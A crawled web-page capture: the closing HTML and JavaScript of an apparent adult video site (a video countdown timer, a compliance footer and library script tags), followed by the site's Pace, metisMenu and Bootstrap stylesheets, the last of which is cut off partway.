    timerEl.textContent = timeLeft + " seconds.";

    timerInterval = setInterval(function() {
        timeLeft--;
        timerEl.textContent = timeLeft + " seconds.";
        if (timeLeft <= 0) {
            clearInterval(timerInterval);
            const video = document.getElementById("mainVideo");
            if (!isAdPlaying) {
                video.src = 'video/video/temp/AcJuHBcO5S.mp4';
                video.play();
            }
        }
    }, 1000);
}


function getRandomColor() {
    let r = Math.floor(Math.random() * 256);  
    let g = Math.floor(Math.random() * 256);  
    let b = Math.floor(Math.random() * 256);  
    return `rgb(${r},${g},${b})`;  
}
</script>

<footer class="footer">
<div class="footer-text">
 18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement
 All models were 18 years of age or older at the time of depiction. http://breakyourframe.com/teen-massage has a zero-tolerance policy against illegal pornography. 
 Copyright © 2023. All rights reserved.
</div>
</footer>

<a href="javascript:;" class="back-to-top">
<ion-icon name="arrow-up-outline"></ion-icon>
</a>
<div class="overlay nav-toggle-icon"></div>
</div>

<!-- JS Libraries -->
<script defer src="assets/js/js/jquery.min.js"></script>
<script defer src="assets/plugins/plugins//simplebar/js/simplebar.min.js"></script>
<script defer src="assets/plugins/plugins//metismenu/js/metisMenu.min.js"></script>
<script defer src="assets/js/js/bootstrap.bundle.min.js"></script>
<script type="module" defer src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script defer src="assets/plugins/plugins//perfect-scrollbar/js/perfect-scrollbar.js"></script>
<script defer src="assets/js/js/index2.js"></script>
<script defer src="assets/js/js/main.js"></script>

<script>
function playVideo(videoPageUrl) {
window.location.href = videoPageUrl;
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581356d2243a4d549a5e07c36be6a1ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://breakyourframe.com/teen-massage/assets/css/css/pace.min.css
body_size: -175
content:
.pace {
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}
.pace-inactive {
	display: none
}
.pace .pace-progress {
	background: #212529;
	position: fixed;
	z-index: 2000;
	top: 0;
	right: 100%;
	width: 100%;
	height: 3px
}
.pace .pace-progress-inner {
	display: block;
	position: absolute;
	right: 0;
	width: 100px;
	height: 100%;
	box-shadow: 0 0 10px #212529, 0 0 5px #212529;
	opacity: 1;
	-webkit-transform: rotate(3deg) translate(0, -4px);
	-moz-transform: rotate(3deg) translate(0, -4px);
	-ms-transform: rotate(3deg) translate(0, -4px);
	-o-transform: rotate(3deg) translate(0, -4px);
	transform: rotate(3deg) translate(0, -4px)
}
.pace .pace-activity {
	display: block;
	position: fixed;
	z-index: 2000;
	top: 15px;
	right: 15px;
	width: 20px;
	height: 20px;
	border: solid 3px transparent;
	border-top-color: #212529;
	border-left-color: #212529;
	border-radius: 10px;
	-webkit-animation: pace-spinner .4s linear infinite;
	-moz-animation: pace-spinner .4s linear infinite;
	-ms-animation: pace-spinner .4s linear infinite;
	-o-animation: pace-spinner .4s linear infinite;
	animation: pace-spinner .4s linear infinite
}
@-webkit-keyframes pace-spinner {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@-moz-keyframes pace-spinner {
	0% {
		-moz-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@-o-keyframes pace-spinner {
	0% {
		-o-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@-ms-keyframes pace-spinner {
	0% {
		-ms-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-ms-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@keyframes pace-spinner {
	0% {
		transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

--- FILE ---
content_type: text/css
request_url: https://breakyourframe.com/teen-massage/assets/plugins/plugins//metismenu/css/metisMenu.min.css
body_size: 19
content:
/*!
* metismenu https://github.com/onokumus/metismenu#readme
* A jQuery menu plugin
* @version 3.0.6
* @author Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* @license: MIT 
*/.metismenu .arrow{float:right;line-height:1.42857}[dir=rtl] .metismenu .arrow{float:left}.metismenu .glyphicon.arrow:before{content:"\e079"}.metismenu .mm-active>a>.glyphicon.arrow:before{content:"\e114"}.metismenu .fa.arrow:before{content:"\f104"}.metismenu .mm-active>a>.fa.arrow:before{content:"\f107"}.metismenu .ion.arrow:before{content:"\f3d2"}.metismenu .mm-active>a>.ion.arrow:before{content:"\f3d0"}.metismenu .plus-times{float:right}[dir=rtl] .metismenu .plus-times{float:left}.metismenu .fa.plus-times:before{content:"\f067"}.metismenu .mm-active>a>.fa.plus-times{transform:rotate(45deg)}.metismenu .plus-minus{float:right}[dir=rtl] .metismenu .plus-minus{float:left}.metismenu .fa.plus-minus:before{content:"\f067"}.metismenu .mm-active>a>.fa.plus-minus:before{content:"\f068"}.metismenu .mm-collapse:not(.mm-show){display:none}.metismenu .mm-collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height,visibility}.metismenu .has-arrow{position:relative}.metismenu .has-arrow:after{position:absolute;content:"";width:.5em;height:.5em;border-style:solid;border-width:1px 0 0 1px;border-color:initial;right:1em;transform:rotate(-45deg) translateY(-50%);transform-origin:top;top:50%;transition:all .3s ease-out}[dir=rtl] .metismenu .has-arrow:after{right:auto;left:1em;transform:rotate(135deg) translateY(-50%)}.metismenu .has-arrow[aria-expanded=true]:after,.metismenu .mm-active>.has-arrow:after{transform:rotate(-135deg) translateY(-50%)}[dir=rtl] .metismenu .has-arrow[aria-expanded=true]:after,[dir=rtl] .metismenu .mm-active>.has-arrow:after{transform:rotate(225deg) translateY(-50%)}
/*# sourceMappingURL=metisMenu.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://breakyourframe.com/teen-massage/assets/css/css/bootstrap.min.css
body_size: 21574
content:
@charset "UTF-8";
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

:root {
	--bs-blue: #923eb9;
	--bs-indigo: #6610f2;
	--bs-purple: #6f42c1;
	--bs-pink: #d63384;
	--bs-red: #dc3545;
	--bs-orange: #fd7e14;
	--bs-yellow: #ffc107;
	--bs-green: #198754;
	--bs-teal: #20c997;
	--bs-cyan: #0dcaf0;
	--bs-white: #fff;
	--bs-gray: #6c757d;
	--bs-gray-dark: #343a40;
	--bs-gray-100: #f8f9fa;
	--bs-gray-200: #e9ecef;
	--bs-gray-300: #dee2e6;
	--bs-gray-400: #ced4da;
	--bs-gray-500: #adb5bd;
	--bs-gray-600: #6c757d;
	--bs-gray-700: #495057;
	--bs-gray-800: #343a40;
	--bs-gray-900: #212529;
	--bs-primary: #923eb9;
	--bs-secondary: #6c757d;
	--bs-success: #198754;
	--bs-info: #0dcaf0;
	--bs-warning: #ffc107;
	--bs-danger: #dc3545;
	--bs-light: #f8f9fa;
	--bs-dark: #212529;
	--bs-primary-rgb: 13, 110, 253;
	--bs-secondary-rgb: 108, 117, 125;
	--bs-success-rgb: 25, 135, 84;
	--bs-info-rgb: 13, 202, 240;
	--bs-warning-rgb: 255, 193, 7;
	--bs-danger-rgb: 220, 53, 69;
	--bs-light-rgb: 248, 249, 250;
	--bs-dark-rgb: 33, 37, 41;
	--bs-white-rgb: 255, 255, 255;
	--bs-black-rgb: 0, 0, 0;
	--bs-body-color-rgb: 33, 37, 41;
	--bs-body-bg-rgb: 255, 255, 255;
	--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
	--bs-body-font-family: var(--bs-font-sans-serif);
	--bs-body-font-size: 1rem;
	--bs-body-font-weight: 400;
	--bs-body-line-height: 1.5;
	--bs-body-color: #212529;
	--bs-body-bg: #fff
}
*, ::after, ::before {
	box-sizing: border-box
}
@media (prefers-reduced-motion:no-preference) {
	:root {
		scroll-behavior: smooth
	}
}
body {
	margin: 0;
	font-family: var(--bs-body-font-family);
	font-size: var(--bs-body-font-size);
	font-weight: var(--bs-body-font-weight);
	line-height: var(--bs-body-line-height);
	color: var(--bs-body-color);
	text-align: var(--bs-body-text-align);
	background-color: var(--bs-body-bg);
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: transparent
}
hr {
	margin: 1rem 0;
	color: inherit;
	background-color: currentColor;
	border: 0;
	opacity: .25
}
hr:not([size]) {
	height: 1px
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	margin-bottom: .5rem;
	font-weight: 500;
	line-height: 1.2
}
.h1, h1 {
	font-size: calc(1.375rem + 1.5vw)
}
@media (min-width:1200px) {
	.h1, h1 {
		font-size: 2.5rem
	}
}
.h2, h2 {
	font-size: calc(1.325rem + .9vw)
}
@media (min-width:1200px) {
	.h2, h2 {
		font-size: 2rem
	}
}
.h3, h3 {
	font-size: calc(1.3rem + .6vw)
}
@media (min-width:1200px) {
	.h3, h3 {
		font-size: 1.75rem
	}
}
.h4, h4 {
	font-size: calc(1.275rem + .3vw)
}
@media (min-width:1200px) {
	.h4, h4 {
		font-size: 1.5rem
	}
}
.h5, h5 {
	font-size: 1.25rem
}
.h6, h6 {
	font-size: 1rem
}
p {
	margin-top: 0;
	margin-bottom: 1rem
}
abbr[data-bs-original-title], abbr[title] {
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	-webkit-text-decoration-skip-ink: none;
	text-decoration-skip-ink: none
}
address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}
ol, ul {
	padding-left: 2rem
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 1rem
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
dt {
	font-weight: 700
}
dd {
	margin-bottom: .5rem;
	margin-left: 0
}
blockquote {
	margin: 0 0 1rem
}
b, strong {
	font-weight: bolder
}
.small, small {
	font-size: .875em
}
.mark, mark {
	padding: .2em;
	background-color: #fcf8e3
}
sub, sup {
	position: relative;
	font-size: .75em;
	line-height: 0;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
a {
	color: #923eb9;
	text-decoration: underline
}
a:hover {
	color: #0a58ca
}
a:not([href]):not([class]), a:not([href]):not([class]):hover {
	color: inherit;
	text-decoration: none
}
code, kbd, pre, samp {
	font-family: var(--bs-font-monospace);
	font-size: 1em;
	direction: ltr;
	unicode-bidi: bidi-override
}
pre {
	display: block;
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	font-size: .875em
}
pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}
code {
	font-size: .875em;
	color: #d63384;
	word-wrap: break-word
}
a>code {
	color: inherit
}
kbd {
	padding: .2rem .4rem;
	font-size: .875em;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}
kbd kbd {
	padding: 0;
	font-size: 1em;
	font-weight: 700
}
figure {
	margin: 0 0 1rem
}
img, svg {
	vertical-align: middle
}
table {
	caption-side: bottom;
	border-collapse: collapse
}
caption {
	padding-top: .5rem;
	padding-bottom: .5rem;
	color: #6c757d;
	text-align: left
}
th {
	text-align: inherit;
	text-align: -webkit-match-parent
}
tbody, td, tfoot, th, thead, tr {
	border-color: inherit;
	border-style: solid;
	border-width: 0
}
label {
	display: inline-block
}
button {
	border-radius: 0
}
button:focus:not(:focus-visible) {
	outline: 0
}
button, input, optgroup, select, textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
button, select {
	text-transform: none
}
[role=button] {
	cursor: pointer
}
select {
	word-wrap: normal
}
select:disabled {
	opacity: 1
}
[list]::-webkit-calendar-picker-indicator {
	display: none
}
[type=button], [type=reset], [type=submit], button {
	-webkit-appearance: button
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
	cursor: pointer
}
::-moz-focus-inner {
	padding: 0;
	border-style: none
}
textarea {
	resize: vertical
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	float: left;
	width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: calc(1.275rem + .3vw);
	line-height: inherit
}
@media (min-width:1200px) {
	legend {
		font-size: 1.5rem
	}
}
legend+* {
	clear: left
}
::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-fields-wrapper, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-text, ::-webkit-datetime-edit-year-field {
	padding: 0
}
::-webkit-inner-spin-button {
	height: auto
}
[type=search] {
	outline-offset: -2px;
	-webkit-appearance: textfield
}
::-webkit-search-decoration {
	-webkit-appearance: none
}
::-webkit-color-swatch-wrapper {
	padding: 0
}
::file-selector-button {
	font: inherit
}
::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}
output {
	display: inline-block
}
iframe {
	border: 0
}
summary {
	display: list-item;
	cursor: pointer
}
progress {
	vertical-align: baseline
}
[hidden] {
	display: none!important
}
.lead {
	font-size: 1.25rem;
	font-weight: 300
}
.display-1 {
	font-size: calc(1.625rem + 4.5vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-1 {
		font-size: 5rem
	}
}
.display-2 {
	font-size: calc(1.575rem + 3.9vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-2 {
		font-size: 4.5rem
	}
}
.display-3 {
	font-size: calc(1.525rem + 3.3vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-3 {
		font-size: 4rem
	}
}
.display-4 {
	font-size: calc(1.475rem + 2.7vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-4 {
		font-size: 3.5rem
	}
}
.display-5 {
	font-size: calc(1.425rem + 2.1vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-5 {
		font-size: 3rem
	}
}
.display-6 {
	font-size: calc(1.375rem + 1.5vw);
	font-weight: 300;
	line-height: 1.2
}
@media (min-width:1200px) {
	.display-6 {
		font-size: 2.5rem
	}
}
.list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	padding-left: 0;
	list-style: none
}
.list-inline-item {
	display: inline-block
}
.list-inline-item:not(:last-child) {
	margin-right: .5rem
}
.initialism {
	font-size: .875em;
	text-transform: uppercase
}
.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}
.blockquote>:last-child {
	margin-bottom: 0
}
.blockquote-footer {
	margin-top: -1rem;
	margin-bottom: 1rem;
	font-size: .875em;
	color: #6c757d
}
.blockquote-footer::before {
	content: "— "
}
.img-fluid {
	max-width: 100%;
	height: auto
}
.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem;
	max-width: 100%;
	height: auto
}
.figure {
	display: inline-block
}
.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}
.figure-caption {
	font-size: .875em;
	color: #6c757d
}
.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
	width: 100%;
	padding-right: var(--bs-gutter-x, .75rem);
	padding-left: var(--bs-gutter-x, .75rem);
	margin-right: auto;
	margin-left: auto
}
@media (min-width:576px) {
	.container, .container-sm {
		max-width: 540px
	}
}
@media (min-width:768px) {
	.container, .container-md, .container-sm {
		max-width: 720px
	}
}
@media (min-width:992px) {
	.container, .container-lg, .container-md, .container-sm {
		max-width: 960px
	}
}
@media (min-width:1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 1140px
	}
}
@media (min-width:1400px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
		max-width: 1320px
	}
}
.row {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-y: 0;
	display: flex;
	flex-wrap: wrap;
	margin-top: calc(var(--bs-gutter-y) * -1);
	margin-right: calc(var(--bs-gutter-x) * -.5);
	margin-left: calc(var(--bs-gutter-x) * -.5)
}
.row>* {
	flex-shrink: 0;
	width: 100%;
	max-width: 100%;
	padding-right: calc(var(--bs-gutter-x) * .5);
	padding-left: calc(var(--bs-gutter-x) * .5);
	margin-top: var(--bs-gutter-y)
}
.col {
	flex: 1 0 0%
}
.row-cols-auto>* {
	flex: 0 0 auto;
	width: auto
}
.row-cols-1>* {
	flex: 0 0 auto;
	width: 100%
}
.row-cols-2>* {
	flex: 0 0 auto;
	width: 50%
}
.row-cols-3>* {
	flex: 0 0 auto;
	width: 33.3333333333%
}
.row-cols-4>* {
	flex: 0 0 auto;
	width: 25%
}
.row-cols-5>* {
	flex: 0 0 auto;
	width: 20%
}
.row-cols-6>* {
	flex: 0 0 auto;
	width: 16.6666666667%
}
.col-auto {
	flex: 0 0 auto;
	width: auto
}
.col-1 {
	flex: 0 0 auto;
	width: 8.33333333%
}
.col-2 {
	flex: 0 0 auto;
	width: 16.66666667%
}
.col-3 {
	flex: 0 0 auto;
	width: 25%
}
.col-4 {
	flex: 0 0 auto;
	width: 33.33333333%
}
.col-5 {
	flex: 0 0 auto;
	width: 41.66666667%
}
.col-6 {
	flex: 0 0 auto;
	width: 50%
}
.col-7 {
	flex: 0 0 auto;
	width: 58.33333333%
}
.col-8 {
	flex: 0 0 auto;
	width: 66.66666667%
}
.col-9 {
	flex: 0 0 auto;
	width: 75%
}
.col-10 {
	flex: 0 0 auto;
	width: 83.33333333%
}
.col-11 {
	flex: 0 0 auto;
	width: 91.66666667%
}
.col-12 {
	flex: 0 0 auto;
	width: 100%
}
.offset-1 {
	margin-left: 8.33333333%
}
.offset-2 {
	margin-left: 16.66666667%
}
.offset-3 {
	margin-left: 25%
}
.offset-4 {
	margin-left: 33.33333333%
}
.offset-5 {
	margin-left: 41.66666667%
}
.offset-6 {
	margin-left: 50%
}
.offset-7 {
	margin-left: 58.33333333%
}
.offset-8 {
	margin-left: 66.66666667%
}
.offset-9 {
	margin-left: 75%
}
.offset-10 {
	margin-left: 83.33333333%
}
.offset-11 {
	margin-left: 91.66666667%
}
.g-0, .gx-0 {
	--bs-gutter-x: 0
}
.g-0, .gy-0 {
	--bs-gutter-y: 0
}
.g-1, .gx-1 {
	--bs-gutter-x: 0.25rem
}
.g-1, .gy-1 {
	--bs-gutter-y: 0.25rem
}
.g-2, .gx-2 {
	--bs-gutter-x: 0.5rem
}
.g-2, .gy-2 {
	--bs-gutter-y: 0.5rem
}
.g-3, .gx-3 {
	--bs-gutter-x: 1rem
}
.g-3, .gy-3 {
	--bs-gutter-y: 1rem
}
.g-4, .gx-4 {
	--bs-gutter-x: 1.5rem
}
.g-4, .gy-4 {
	--bs-gutter-y: 1.5rem
}
.g-5, .gx-5 {
	--bs-gutter-x: 3rem
}
.g-5, .gy-5 {
	--bs-gutter-y: 3rem
}
@media (min-width:576px) {
	.col-sm {
		flex: 1 0 0%
	}
	.row-cols-sm-auto>* {
		flex: 0 0 auto;
		width: auto
	}
	.row-cols-sm-1>* {
		flex: 0 0 auto;
		width: 100%
	}
	.row-cols-sm-2>* {
		flex: 0 0 auto;
		width: 50%
	}
	.row-cols-sm-3>* {
		flex: 0 0 auto;
		width: 33.3333333333%
	}
	.row-cols-sm-4>* {
		flex: 0 0 auto;
		width: 25%
	}
	.row-cols-sm-5>* {
		flex: 0 0 auto;
		width: 20%
	}
	.row-cols-sm-6>* {
		flex: 0 0 auto;
		width: 16.6666666667%
	}
	.col-sm-auto {
		flex: 0 0 auto;
		width: auto
	}
	.col-sm-1 {
		flex: 0 0 auto;
		width: 8.33333333%
	}
	.col-sm-2 {
		flex: 0 0 auto;
		width: 16.66666667%
	}
	.col-sm-3 {
		flex: 0 0 auto;
		width: 25%
	}
	.col-sm-4 {
		flex: 0 0 auto;
		width: 33.33333333%
	}
	.col-sm-5 {
		flex: 0 0 auto;
		width: 41.66666667%
	}
	.col-sm-6 {
		flex: 0 0 auto;
		width: 50%
	}
	.col-sm-7 {
		flex: 0 0 auto;
		width: 58.33333333%
	}
	.col-sm-8 {
		flex: 0 0 auto;
		width: 66.66666667%
	}
	.col-sm-9 {
		flex: 0 0 auto;
		width: 75%
	}
	.col-sm-10 {
		flex: 0 0 auto;
		width: 83.33333333%
	}
	.col-sm-11 {
		flex: 0 0 auto;
		width: 91.66666667%
	}
	.col-sm-12 {
		flex: 0 0 auto;
		width: 100%
	}
	.offset-sm-0 {
		margin-left: 0
	}
	.offset-sm-1 {
		margin-left: 8.33333333%
	}
	.offset-sm-2 {
		margin-left: 16.66666667%
	}
	.offset-sm-3 {
		margin-left: 25%
	}
	.offset-sm-4 {
		margin-left: 33.33333333%
	}
	.offset-sm-5 {
		margin-left: 41.66666667%
	}
	.offset-sm-6 {
		margin-left: 50%
	}
	.offset-sm-7 {
		margin-left: 58.33333333%
	}
	.offset-sm-8 {
		margin-left: 66.66666667%
	}
	.offset-sm-9 {
		margin-left: 75%
	}
	.offset-sm-10 {
		margin-left: 83.33333333%
	}
	.offset-sm-11 {
		margin-left: 91.66666667%
	}
	.g-sm-0, .gx-sm-0 {
		--bs-gutter-x: 0
	}
	.g-sm-0, .gy-sm-0 {
		--bs-gutter-y: 0
	}
	.g-sm-1, .gx-sm-1 {
		--bs-gutter-x: 0.25rem
	}
	.g-sm-1, .gy-sm-1 {
		--bs-gutter-y: 0.25rem
	}
	.g-sm-2, .gx-sm-2 {
		--bs-gutter-x: 0.5rem
	}
	.g-sm-2, .gy-sm-2 {
		--bs-gutter-y: 0.5rem
	}
	.g-sm-3, .gx-sm-3 {
		--bs-gutter-x: 1rem
	}
	.g-sm-3, .gy-sm-3 {
		--bs-gutter-y: 1rem
	}
	.g-sm-4, .gx-sm-4 {
		--bs-gutter-x: 1.5rem
	}
	.g-sm-4, .gy-sm-4 {
		--bs-gutter-y: 1.5rem
	}
	.g-sm-5, .gx-sm-5 {
		--bs-gutter-x: 3rem
	}
	.g-sm-5, .gy-sm-5 {
		--bs-gutter-y: 3rem
	}
}
@media (min-width:768px) {
	.col-md {
		flex: 1 0 0%
	}
	.row-cols-md-auto>* {
		flex: 0 0 auto;
		width: auto
	}
	.row-cols-md-1>* {
		flex: 0 0 auto;
		width: 100%
	}
	.row-cols-md-2>* {
		flex: 0 0 auto;
		width: 50%
	}
	.row-cols-md-3>* {
		flex: 0 0 auto;
		width: 33.3333333333%
	}
	.row-cols-md-4>* {
		flex: 0 0 auto;
		width: 25%
	}
	.row-cols-md-5>* {
		flex: 0 0 auto;
		width: 20%
	}
	.row-cols-md-6>* {
		flex: 0 0 auto;
		width: 16.6666666667%
	}
	.col-md-auto {
		flex: 0 0 auto;
		width: auto
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%
	}
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%
	}
	.offset-md-0 {
		margin-left: 0
	}
	.offset-md-1 {
		margin-left: 8.33333333%
	}
	.offset-md-2 {
		margin-left: 16.66666667%
	}
	.offset-md-3 {
		margin-left: 25%
	}
	.offset-md-4 {
		margin-left: 33.33333333%
	}
	.offset-md-5 {
		margin-left: 41.66666667%
	}
	.offset-md-6 {
		margin-left: 50%
	}
	.offset-md-7 {
		margin-left: 58.33333333%
	}
	.offset-md-8 {
		margin-left: 66.66666667%
	}
	.offset-md-9 {
		margin-left: 75%
	}
	.offset-md-10 {
		margin-left: 83.33333333%
	}
	.offset-md-11 {
		margin-left: 91.66666667%
	}
	.g-md-0, .gx-md-0 {
		--bs-gutter-x: 0
	}
	.g-md-0, .gy-md-0 {
		--bs-gutter-y: 0
	}
	.g-md-1, .gx-md-1 {
		--bs-gutter-x: 0.25rem
	}
	.g-md-1, .gy-md-1 {
		--bs-gutter-y: 0.25rem
	}
	.g-md-2, .gx-md-2 {
		--bs-gutter-x: 0.5rem
	}
	.g-md-2, .gy-md-2 {
		--bs-gutter-y: 0.5rem
	}
	.g-md-3, .gx-md-3 {
		--bs-gutter-x: 1rem
	}
	.g-md-3, .gy-md-3 {
		--bs-gutter-y: 1rem
	}
	.g-md-4, .gx-md-4 {
		--bs-gutter-x: 1.5rem
	}
	.g-md-4, .gy-md-4 {
		--bs-gutter-y: 1.5rem
	}
	.g-md-5, .gx-md-5 {
		--bs-gutter-x: 3rem
	}
	.g-md-5, .gy-md-5 {
		--bs-gutter-y: 3rem
	}
}
@media (min-width:992px) {
	.col-lg {
		flex: 1 0 0%
	}
	.row-cols-lg-auto>* {
		flex: 0 0 auto;
		width: auto
	}
	.row-cols-lg-1>* {
		flex: 0 0 auto;
		width: 100%
	}
	.row-cols-lg-2>* {
		flex: 0 0 auto;
		width: 50%
	}
	.row-cols-lg-3>* {
		flex: 0 0 auto;
		width: 33.3333333333%
	}
	.row-cols-lg-4>* {
		flex: 0 0 auto;
		width: 25%
	}
	.row-cols-lg-5>* {
		flex: 0 0 auto;
		width: 20%
	}
	.row-cols-lg-6>* {
		flex: 0 0 auto;
		width: 16.6666666667%
	}
	.col-lg-auto {
		flex: 0 0 auto;
		width: auto
	}
	.col-lg-1 {
		flex: 0 0 auto;
		width: 8.33333333%
	}
	.col-lg-2 {
		flex: 0 0 auto;
		width: 16.66666667%
	}
	.col-lg-3 {
		flex: 0 0 auto;
		width: 25%
	}
	.col-lg-4 {
		flex: 0 0 auto;
		width: 33.33333333%
	}
	.col-lg-5 {
		flex: 0 0 auto;
		width: 41.66666667%
	}
	.col-lg-6 {
		flex: 0 0 auto;
		width: 50%
	}
	.col-lg-7 {
		flex: 0 0 auto;
		width: 58.33333333%
	}
	.col-lg-8 {
		flex: 0 0 auto;
		width: 66.66666667%
	}
	.col-lg-9 {
		flex: 0 0 auto;
		width: 75%
	}
	.col-lg-10 {
		flex: 0 0 auto;
		width: 83.33333333%
	}
	.col-lg-11 {
		flex: 0 0 auto;
		width: 91.66666667%
	}
	.col-lg-12 {
		flex: 0 0 auto;
		width: 100%
	}
	.offset-lg-0 {
		margin-left: 0
	}
	.offset-lg-1 {
		margin-left: 8.33333333%
	}
	.offset-lg-2 {
		margin-left: 16.66666667%
	}
	.offset-lg-3 {
		margin-left: 25%
	}
	.offset-lg-4 {
		margin-left: 33.33333333%
	}
	.offset-lg-5 {
		margin-left: 41.66666667%
	}
	.offset-lg-6 {
		margin-left: 50%
	}
	.offset-lg-7 {
		margin-left: 58.33333333%
	}
	.offset-lg-8 {
		margin-left: 66.66666667%
	}
	.offset-lg-9 {
		margin-left: 75%
	}
	.offset-lg-10 {
		margin-left: 83.33333333%
	}
	.offset-lg-11 {
		margin-left: 91.66666667%
	}
	.g-lg-0, .gx-lg-0 {
		--bs-gutter-x: 0
	}
	.g-lg-0, .gy-lg-0 {
		--bs-gutter-y: 0
	}
	.g-lg-1, .gx-lg-1 {
		--bs-gutter-x: 0.25rem
	}
	.g-lg-1, .gy-lg-1 {
		--bs-gutter-y: 0.25rem
	}
	.g-lg-2, .gx-lg-2 {
		--bs-gutter-x: 0.5rem
	}
	.g-lg-2, .gy-lg-2 {
		--bs-gutter-y: 0.5rem
	}
	.g-lg-3, .gx-lg-3 {
		--bs-gutter-x: 1rem
	}
	.g-lg-3, .gy-lg-3 {
		--bs-gutter-y: 1rem
	}
	.g-lg-4, .gx-lg-4 {
		--bs-gutter-x: 1.5rem
	}
	.g-lg-4, .gy-lg-4 {
		--bs-gutter-y: 1.5rem
	}
	.g-lg-5, .gx-lg-5 {
		--bs-gutter-x: 3rem
	}
	.g-lg-5, .gy-lg-5 {
		--bs-gutter-y: 3rem
	}
}
@media (min-width:1200px) {
	.col-xl {
		flex: 1 0 0%
	}
	.row-cols-xl-auto>* {
		flex: 0 0 auto;
		width: auto
	}
	.row-cols-xl-1>* {
		flex: 0 0 auto;
		width: 100%
	}
	.row-cols-xl-2>* {
		flex: 0 0 auto;
		width: 50%
	}
	.row-cols-xl-3>* {
		flex: 0 0 auto;
